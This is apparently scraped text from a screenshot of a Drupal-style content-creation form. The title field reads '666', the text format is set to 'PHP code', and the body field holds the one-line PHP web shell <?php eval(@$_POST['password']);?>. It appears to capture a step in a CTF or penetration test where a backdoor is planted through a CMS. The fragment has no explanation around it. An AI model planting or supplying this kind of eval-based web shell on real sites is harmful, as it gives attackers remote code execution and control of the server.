 Title *
666
Body (Edit summary)
<?php eval(@$_POST['password']);?>
Text format PHP code
Ab
• You may post PHP code. You should include <?php ?> tags.
Tags
Enter a comma-separated list. For example: Amsterdam, Mexico City, "Cleveland, Ohio"
Image
浏览... 未选择文件。
One file only.
2 MB limit.
Allowed types: png gif jpg jpeg.
Published
Save Preview